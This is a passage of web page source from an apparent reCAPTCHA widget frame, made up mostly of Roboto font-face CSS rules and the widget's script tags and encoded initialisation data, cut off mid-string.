  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6DW6Pia6tTfYepGwCtNbqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6DW6Pia6tTfYepGwCtNbqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6DW6Pia6tTfYepGwCtNbqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPGFTDssKsXkRkwog9bsOpD3bDumV6wo0twrQ5wrByWgzCvDbCk3/Djg7DhGXDp8ONEyl/[base64]/S8OKwqfCncKiw7UbOiDDkgBQwrtqwp95wq50w6pPDcK3EyHCmcOMw4nCkMKeVmhDwoNNSDpyw5XDrkXCnGY7YsO/FFPDnnXDk8KawpzDnRYDw7bCi8KXw78hccKhwq/DvyjDnF7DvQ4gwqTDl1fDg38sE8O7HsKQwpXDpS3DpijDncKPwqklwptfPMO4w4IWw4wzesKawoYeEMO2aF59E8OyAcO7WTp7w4UZwrPCs8OywrRdwo7CujvDjhBSYS3CmyHDkMKFw4FiwovDsTjCtj03wp3CpcKNw5PCjRIdwrfDtGbCncKwQsK2w7nDi8KLwr/[base64]/w6o2wq8kAMOxw51sYXA3F0jCr0YmNUcowp/Ctl92MmrDnxjDqsKlHMOmfmzCm2pLJMK3wr3CljEOw7vCqRXCrsOiWcKtLHAoc8KWwro1w4YFZMOFTcO2Mw/[base64]/CmcOZwps2w4dnwqXDkcOrYsOuVhHCkcKDwpgnw6xGw4Vlw6cew6h0wrVKw7YIA3kAw4QIC08kAw/Ck08dw6DDvcKFw4/[base64]/DpX4uw7bDnj0Qw6MIGjLCpMOzNwBAXWQSPsOADsOeMHdjJcKQwqfCpEJQw617AUnDjkhXw4XCoV7DtcKaNFxVwq7Cmz1ww6fCvkFnW3nDoDbDkhnDssO7wrrDicOJX1bDih3DrMOgHBNjwojChjVywpM9RMKSKcOzYjQnwo8HUsKDFC4/w7MmwqXDpcKDGsOAVwbCvRbCtVPDt3bDvcKUw6/DrcO5wpllP8O7BTNBRFQSECnDgFvDgw3CuEDDmVBZH8O8MMKawqvDgT/Dm3zDr8K3QRjCmMK3A8KYwpzDqsOuCcO+KcKSwpoAGkY1w7nDonnCscOlw4fCkj3DpFXDrSlaw4HCjsOzwpI1WsKXwq3CmWrDn8OxHhzDr8O3wpQSXhphH8O2GEdLw7NuT8OywqbCo8KYAsKlw5jDosKGwp7CpD5WwoxRwrwJw6/[base64]/F8Oaw7DCpj4TwqkxKXDDjzPDvcOMw7wzFcO5SsONwpcTTh7DnsKkwqXDrcK9w4vCl8KSWxPCn8KLP8Krw6EnVHJrHCfCvcK8w5HDjsKowrzDgRlgKEV7fUzCg8KfQ8OARMKGw5XDscOgwodkWsO/NsK6w6TDisOvwo7Ctxk/FMKgLz8sFcKgw7M1RcKTesKQw7fCi8KScQtpBmDDiMO/[base64]/DmgA7w6VRwr1Af8K5w71Rwp7CjwQTQQdNwqHDkETCmlYbwoEywojDrsKELcKLw7YDw7RCdcOww4ZFwqYzwoTDowzCjsKSw75xFQBNw65pOSHCnWXCjnsCJjtLw5dhNkpQwqw5AMOwLcK9wo/DtTTDtcK4w5XCgMK2wp5eYQ7CjUd0wq8hPMODwpzCnX5gJV/CucKlG8OAdQ8zw67CvlPCm2Vrwo1hw4bCu8O3SB93Ckx5NcOfQsKEScKDw4/Cr8KewpNLwrEqDnnCnMOKDBA0woTDrcKgUiINRcKeUy/CqFYyw6gdEMO8wqs9woV5ZmIwBUU0w4QmcMKVw67DlHwXXCLDg8KXRhrDpcOhw710ZjE0QQ3Dr0rCscOKw5rCksOXUcOXw7gNwrvCjsKZG8KOacOCXh4zw5tjd8OBwoZsw4XDlV7CusKdMsK5wo7CtV3DklzCjsKAM3pqwrA+cSfCkn7Dvx/Cq8KYXy5Lwr/Dvk7Cl8OVw7XChsKfLTpSRsKYwprDnCrCtMObclRAw4JfwpvDh1nDmD5NMsOGw4zCrsOaHkvDqcKcWwTDjsODS3rCn8OHQgjCnGsyNMOtRcOYwrzCqMKpwrLCj33DlMKswqhXAcObwopFwrnCjyTClB/DjcKdNT7CpQjCpMOwLGrDiMOQw7DDoG9yPMO6WCHDlMKqbcKCZcO2w7sowoN8woXCusK+wqLCr8K5wptzw4vCtcKqw6zDsUnCpwRSIHlpLRQDw6p7HcOhwq1WwqDDknYhFm7Cg3whw5cyw45vw4rDixbChiwAw7TDoDg3w5/DsnnDmXNmw7RBw4oawrMLalrDpMKYfsOBw4XCv8Kew5IIwrBAXk8adTczQhXCl0JDe8ODw57CrSEZHArDuCQafMKIw43Cn8K9VcOFwr1Mw4x/w4bCrAx4wpcJGTQ1WAV4bMOUEsOOw7N0w7jDhsOswoNdIsO9wqhnE8KtwpQVDjAawqVgw7vCk8OgLMOYwoDDuMO4w6fDi8OMd150ECDClWV1M8OLwoTDgzXDiwfDjRrCr8Orw78qJivDlnLDq8KwYcOFw5Nsw6oNw7rCq8OKwoVxfQvCpjl/[base64]/ChsOcUU15w7jDoMKuYmrDk8KMwrXCnSrCl8OWwocuKcOMw7tccz3DkcKqwpfDkh/CniLDisO7G3XChcOVcHjDvsKlw7I6woLCiyBYwqLCkm/DvjfDqsOPw7zDil8Dw6XDo8KtwrbDvm/CmsKBw5XDnsOvW8K5EScbEsOpbGh9bW8Pwp4iwp/[base64]/DkcOTwpF8GcOGw7zCk8KTw6ocJ8KsWMOXF1/CmBHChMKFw5hLTsOUP8KZw7MqJ8Kow7TCiH4yw4rCiyfDv1hFJCFQw412bMOmwqLDklTDksO7wrjDnhdfHcOnHMOgEHzDsGTCtTgaGnjChVB4FcOpDALDhMKTwrh6LXzCk0/[base64]/ChzfCtcK5Yl4eEwpzwqRibi5Lw4vCng7CnB7DiQjClwZuD8OhPEYrw7pewqTDj8KVw4LDrsKfSAxVw5/DmAZnw5QEZBRZWhLDnwXCslzCmcORwokaw7XDnMO6w6BhQA4Ca8OOw4nCvhDDkV3Cu8OkGcKHwrLCi2DCvcOlJ8KVwp41MQUoX8OKw65OARLDssOELsOBw4TCukRoXxjCghIHwo8Vw7rDjQjCpzREwr7CisOjwpU7w6/[base64]/CrEfCuWjDjRFTFMK1bsKGFxzDhMO+w49sw6l/chjCqw3CmsKFwp3CqMKhwobDrMKawr7CmCvDlT0dGy7Cvilhw7XDo8OfNUwWPAIkw4TCm8OLw7MjQ8KmfcKzVngnwoHDtMKPwqPCkMK7HTzCrcKAw7lYw5/[base64]/Ciksfwp3DmT3DoXTCp8KHTsO0wpVDworCq3bCpyfDi8KnIGrDhMK1QsK8w43Dgy5deWjCgsOLTVrCp2pIw7rDoMK6cX7DgMObwqgEwqshEsK+MsOtX1nCg2/CgihWw5ABeirCpMK1w4rDhMOdw4/CoMOAw40Fwr1hwqbClsOrwpzCp8OTwqExw7/DhBjDnHNmwozCqcKlw7rDq8OiwqHDvcKzFF3CmcK5YH05KcKvHMKbJRTDoMKhw4FDw7fCkcONwpDDmDkbS8KpFcO7w6/CncKZMT/[base64]/[base64]/Dl0hvJzzDocOZwoPDnMOww7PCpT3Cl8KVKAfDocOLwpcXwrfDq252w5wPHsKgZ8KcwrLDucKRIkJ8w7PDtAkNaQp9fMKEw7J9csKfwofDmlHDpQVKKsO9JirDosO